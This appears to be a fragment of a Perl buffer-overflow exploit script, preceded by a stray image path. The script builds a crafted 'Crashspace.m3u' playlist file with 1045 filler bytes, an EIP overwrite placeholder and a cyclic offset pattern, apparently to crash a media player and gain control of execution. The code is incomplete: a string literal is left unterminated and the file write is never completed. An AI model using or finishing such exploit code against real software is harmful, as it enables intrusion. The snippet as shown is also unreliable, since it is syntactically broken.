 my $file= "Crashspace.m3u";
my $junk1 = "\x41" x 1045;
my $eip = "BBBB";
my $junk2="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab
open($FILE,">$file");